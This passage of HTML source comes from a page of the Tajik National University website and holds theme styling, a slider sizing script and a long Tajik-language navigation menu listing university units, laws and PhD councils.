                    "name": "Ахбор"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-150x150.png" sizes="32x32" />
<link rel="icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" />
<meta name="msapplication-TileImage" content="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #000000;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #000000;
                }
                .tdm-btn-style1 {
					background-color: #000000;
				}
				.tdm-btn-style2:before {
				    border-color: #000000;
				}
				.tdm-btn-style2 {
				    color: #000000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #000000;
                    -moz-box-shadow: 0 2px 16px #000000;
                    box-shadow: 0 2px 16px #000000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #000000;
                    -moz-box-shadow: 0 4px 26px #000000;
                    box-shadow: 0 4px 26px #000000;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #313a3f;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #000000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #000000;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #000000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #000000;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
	
</head>

<body class="post-template-default single single-post postid-48273 single-format-standard vatand-st-jane-manavijotu-madanijati-baland global-block-template-1 white-menu wpb-js-composer js-comp-ver-6.9.0 vc_non_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage" style="text-align: justify;">
    <style type="text/css">
        .entry-title {
            text-align: left;
        }
    </style>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
              <ul class="langg" style="margin-top: 10px;">	<li class="lang-item lang-item-37 lang-item-en no-translation lang-item-first"><a  lang="en-GB" hreflang="en-GB" href="https://tnu.tj/index.php/en/main/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-19 lang-item-ru no-translation"><a  lang="ru-RU" hreflang="ru-RU" href="https://tnu.tj/index.php/ru/glavnaja/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-22 lang-item-tj current-lang"><a  lang="tj-TJ" hreflang="tj-TJ" href="https://tnu.tj/index.php/tj/vatand-st-jane-manavijotu-madanijati-baland/"><img src="[data-uri]" alt="Тоҷики" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-tj-container"><ul id="menu-header-tj" class="td-mobile-main-menu"><li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1159"><a href="https://tnu.tj/index.php/tj/asos/">Асосӣ</a></li>
<li id="menu-item-1161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1161"><a href="#">МАЪЛУМОТИ УМУМӢ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8152"><a href="https://tnu.tj/index.php/tj/donishgo/">Донишгоҳ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1164"><a href="https://tnu.tj/index.php/tj/tarihi-dmt/">Таърихи ДМТ</a></li>
		<li id="menu-item-8153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8153"><a href="https://tnu.tj/index.php/tj/rektor-oi-dmt/">Ректорҳои ДМТ</a></li>
	</ul>
</li>
	<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2949"><a href="https://tnu.tj/index.php/tj/sohtor-2/">Сохтор<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2969"><a href="https://tnu.tj/index.php/tj/rektor-3/">Ректор</a></li>
		<li id="menu-item-2963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2963"><a href="https://tnu.tj/index.php/tj/sh-roi-olimon/">Шурои олимон<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-56206" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-56206"><a href="https://tnu.tj/index.php/tj/azoi-shuroi-olimon/">Аъзои Шурои олимон</a></li>
			<li id="menu-item-56224" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-56224"><a href="https://tnu.tj/index.php/tj/namunai-u-at-o-baroi-giriftani-unvoni-ilm/">Намунаи ҳуҷҷатҳо барои гирифтани унвони илмӣ</a></li>
		</ul>
</li>
		<li id="menu-item-2962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2962"><a href="https://tnu.tj/index.php/tj/muovinoni-rektor-2/">Муовинони ректор</a></li>
		<li id="menu-item-3232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3232"><a href="https://tnu.tj/index.php/tj/kumitai-ittifo-i-kasabai-dmt/">Кумитаи иттифоқи касабаи ДМТ</a></li>
		<li id="menu-item-16413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16413"><a href="https://tnu.tj/index.php/tj/osorhonai-peshvoi-millat-dar-dmt/">Осорхонаи Пешвои миллат дар ДМТ</a></li>
		<li id="menu-item-5935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5935"><a href="https://tnu.tj/index.php/tj/donishkadai-takmili-ihtisosi-om-zgoroni-muassisa-oi-ta-siloti-olii-kasbii-um-urii-to-ikiston-dar-nazdi-dmt/">Донишкадаи такмили ихтисоси омӯзгорони муассисаҳои таҳсилоти олии касбии Ҷумҳурии Тоҷикистон дар назди ДМТ<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-38127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38127"><a href="https://tnu.tj/index.php/tj/direktor/">Директор</a></li>
		</ul>
</li>
		<li id="menu-item-2961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2961"><a href="https://tnu.tj/index.php/tj/rajosati-kadr-o-va-kor-oi-mahsus-2/">Раёсати кадрҳо ва корҳои махсус</a></li>
		<li id="menu-item-2960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2960"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
		<li id="menu-item-2959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2959"><a href="https://tnu.tj/index.php/tj/shubai-ba-ajdgirii-u-at-o-2/">Шуъбаи бақайдгирии ҳуҷҷатҳо</a></li>
	</ul>
</li>
	<li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1165"><a href="https://tnu.tj/index.php/tj/u-at-oi-asos/">Ҳуҷҷатҳои асосӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-50694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50694"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li id="menu-item-1163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1163"><a href="https://tnu.tj/index.php/tj/ramz-oi-dmt/">Рамзҳои ДМТ</a></li>
	<li id="menu-item-34299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34299"><a href="https://tnu.tj/index.php/tj/kitobhona/">Китобхона<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-13216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13216"><a href="https://tnu.tj/index.php/tj/tochikon-b-g-gafurov-2/">«Тоҷикон» — Б.Г.Ғафуров</a></li>
	</ul>
</li>
	<li id="menu-item-80995" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-80995"><a href="https://tnu.tj/index.php/tj/80792/">Донишгоҳ дар рақамҳо</a></li>
	<li id="menu-item-15360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15360"><a href="https://tnu.tj/index.php/tj/konstitutsija-onun-o-va-barnoma-oi-davlat/">Конститутсия, қонунҳо ва барномаҳои давлатӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80095"><a href="https://tnu.tj/wp-content/uploads/2025/09/strategijai-millii-rushdi-um-urii-to-ikiston-baroi-davrai-to-soli-2030_1.pdf">Стратегияи миллии рушди Ҷумҳурии Тоҷикистон барои давраи то соли 2030</a></li>
		<li id="menu-item-80096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80096"><a href="https://tnu.tj/wp-content/uploads/2025/09/barnomai-mijonamu-lati-rushdi-um-urii-to-ikiston-baroi-sol-oi-2016-2020_0.pdf">Барномаи миёнамуҳлати рушди Ҷумҳурии Тоҷикистон барои солҳои 2016-2020</a></li>
		<li id="menu-item-15363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15363"><a href="https://tnu.tj/index.php/tj/konstitutsijai-um-urii-to-ikiston/">Конститутсияи Ҷумҳурии Тоҷикистон</a></li>
		<li id="menu-item-15366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15366"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-maorif/">Қонуни Ҷ.Т. дар бораи маориф</a></li>
		<li id="menu-item-15369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15369"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-olii-kasb-va-ta-siloti-kasbii-bad-az-muassisai-olii-talim/">Қонуни Ҷ.Т. дар бораи таҳсилоти олии касбӣ ва таҳсилоти касбии баъд аз муассисаи олии таълимӣ</a></li>
		<li id="menu-item-15372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15372"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-ilovag/">Қонуни Ҷ.Т. дар бораи таҳсилоти иловагӣ</a></li>
		<li id="menu-item-15375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15375"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-silot-kalonsolon/">Қонуни ҶТ дар бораи таҳсилот калонсолон</a></li>
		<li id="menu-item-15378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15378"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-faolijati-ilm-va-sijosati-davlat-oid-ba-ilmu-tehnika/">Қонуни ҶТ дар бораи фаъолияти илмӣ ва сиёсати давлатӣ оид ба илму техника</a></li>
		<li id="menu-item-15381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15381"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-jekspertizai-ilm-va-ilm-tehnik/">Қонуни ҶТ дар бораи экспертизаи илмӣ ва илмӣ-техникӣ</a></li>
		<li id="menu-item-15384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15384"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-marifati-jekologii-a-ol/">Қонуни ҶТ дар бораи маърифати экологии аҳолӣ</a></li>
		<li id="menu-item-15401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15401"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-masulijati-padaru-modar-dar-talimu-tarbijai-farzand/">Қонуни ҶТ дар бораи масъулияти падару модар дар таълиму тарбияи фарзанд</a></li>
		<li id="menu-item-15390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15390"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-tanzimi-anana-va-ashnu-marosim-dar-um-urii-to-ikiston/">Қонуни ҶТ дар бораи танзими анъана ва ҷашну маросим дар Ҷ.Т.</a></li>
		<li id="menu-item-15396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15396"><a href="https://tnu.tj/index.php/tj/konsepsija-o/">Консепсияҳо</a></li>
		<li id="menu-item-15399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15399"><a href="https://tnu.tj/index.php/tj/barnomai-davlat/">Барномаи давлатӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1174"><a href="#">ТАЪЛИМ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1177"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-talim/">Муовини аввал, муовини ректор оид ба таълим</a></li>
	<li id="menu-item-2140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2140"><a href="https://tnu.tj/index.php/tj/rajosati-talim-2/">Раёсати таълим<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80907"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li id="menu-item-80946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80946"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
	<li id="menu-item-80948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80948"><a href="https://tnu.tj/index.php/tj/litseji-dmt/">Литсейи ДМТ</a></li>
	<li id="menu-item-80949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80949"><a href="#">Сохтори таълим<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-81094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81094"><a href="https://tnu.tj/index.php/tj/shubai-nazorati-sifati-ta-silot/">Шуъбаи назорати сифати таҳсилот</a></li>
		<li id="menu-item-80947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80947"><a href="https://tnu.tj/index.php/tj/shubai-ta-ribaom-z-va-kor-bo-mutahas/">Шуъбаи таҷрибаомўзӣ ва рушди касбият</a></li>
	</ul>
</li>
	<li id="menu-item-5963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5963"><a href="https://tnu.tj/index.php/tj/sh-roi-ilmiju-metod-2/">Шурои илмию методӣ</a></li>
	<li id="menu-item-80870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80870"><a href="https://tnu.tj/index.php/tj/kafedra-oi-umumidonishgo/">Кафедраҳои умумидонишгоҳӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80900" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-80900"><a href="https://tnu.tj/index.php/tj/pedagogika/">Педагогика</a></li>
		<li id="menu-item-80901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80901"><a href="https://tnu.tj/index.php/tj/tarbijai-ismon-2/">Тарбияи ҷисмонӣ</a></li>
		<li id="menu-item-80903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80903"><a href="https://tnu.tj/index.php/tj/tajjorii-arb/">Тайёрии ҳарбӣ</a></li>
		<li id="menu-item-80904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80904"><a href="https://tnu.tj/index.php/tj/zabon-oi-olmon-va-faronsav-2/">Забонҳои олмонӣ ва фаронсавӣ</a></li>
		<li id="menu-item-80905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80905"><a href="https://tnu.tj/index.php/tj/nazarijai-i-tisod-2/">Назарияи иқтисодӣ</a></li>
		<li id="menu-item-80912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80912"><a href="https://tnu.tj/index.php/tj/falsafa-3/">Фалсафа</a></li>
		<li id="menu-item-80899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80899"><a href="https://tnu.tj/index.php/tj/zaboni-anglis-2/">Забони англисӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80842"><a href="https://tnu.tj/index.php/tj/ilm-2/">ИЛМ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80885"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-ilm/">Муовини ректор оид ба илм ва инноватсия</a></li>
	<li id="menu-item-80884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80884"><a href="https://tnu.tj/index.php/tj/rajosati-ilm-va-navovarii-tehnik-2/">Раёсати илм<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80881"><a href="https://tnu.tj/index.php/tj/shubai-aspirantura-va-doktorantura/">Шуъбаи омоданамоии кадрҳои илмӣ ва илмӣ-педагогӣ</a></li>
		<li id="menu-item-80879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80879"><a href="https://tnu.tj/index.php/tj/markazi-tabu-nashr-va-bt/">Маркази табъу нашр, баргардон ва тарҷума<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-80910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80910"><a href="https://tnu.tj/index.php/tj/ma-allai-mu-a-i-i-avon/">Маҷаллаи “Муҳаққиқи ҷавон”</a></li>
		</ul>
</li>
		<li id="menu-item-80880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80880"><a href="https://tnu.tj/index.php/tj/nashrijai-ba-ulla-oi-donish/">Маркази иттилоотӣ – таҳлилӣ (“Ба қуллаҳои дониш”)<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-80940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80940"><a href="https://tnu.tj/index.php/tj/u-at-oi-somonai-donishgo/">Ҳуҷҷатҳои сомонаи донишгоҳ</a></li>
		</ul>
</li>
		<li id="menu-item-80920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80920"><a href="https://tnu.tj/index.php/tj/ma-fili-ze-n/">Маҳфили “Зеҳн”</a></li>
		<li id="menu-item-80865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80865"><a href="https://tnu.tj/index.php/tj/shubai-ahbori-ilmiju-tehnik-5/">Шуъбаи ахбори илмию техникӣ</a></li>
	</ul>
</li>
	<li id="menu-item-80858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80858"><a href="https://tnu.tj/index.php/tj/rajosati-innovatsija/">Раёсати инноватсия<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80882"><a href="https://tnu.tj/index.php/tj/markazi-biotehnolog/">Маркази биотехнологӣ</a></li>
		<li id="menu-item-80883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80883"><a href="https://tnu.tj/index.php/tj/6d-koa-002/">ПАРКИ ТЕХНОЛОГӢ</a></li>
	</ul>
</li>
	<li id="menu-item-80891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80891"><a href="#">ШД рисолаҳои доктории (PhD)<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80893"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-003/">6D.KOA-003</a></li>
		<li id="menu-item-81037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81037"><a href="https://tnu.tj/index.php/tj/6d-koa-004/">6D.KOA-004</a></li>
		<li id="menu-item-80854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80854"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-010/">6D.KOA-010</a></li>
		<li id="menu-item-80856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80856"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-011/">6D.KOA-011</a></li>
		<li id="menu-item-80851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80851"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-018/">6D.KOA-018</a></li>
		<li id="menu-item-80853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80853"><a href="https://tnu.tj/index.php/tj/6d-koa-019/">6D.KOA-019</a></li>
		<li id="menu-item-80897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80897"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-020/">6D.KOA-020</a></li>
		<li id="menu-item-80849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80849"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-021/">6D.KOA-021</a></li>
		<li id="menu-item-80857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80857"><a href="https://tnu.tj/index.php/tj/6d-koa-023/">6D.KOA-023</a></li>
		<li id="menu-item-80847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80847"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-024/">6D.KOA-024</a></li>
		<li id="menu-item-80855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80855"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-026/">6D.KOA-026</a></li>
		<li id="menu-item-80850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80850"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-038/">6D.KOA-038</a></li>
		<li id="menu-item-80845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80845"><a href="https://tnu.tj/index.php/tj/6d-koa-051-2/">6D.KOA-051</a></li>
		<li id="menu-item-80852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80852"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-056/">6D.KOA-056</a></li>
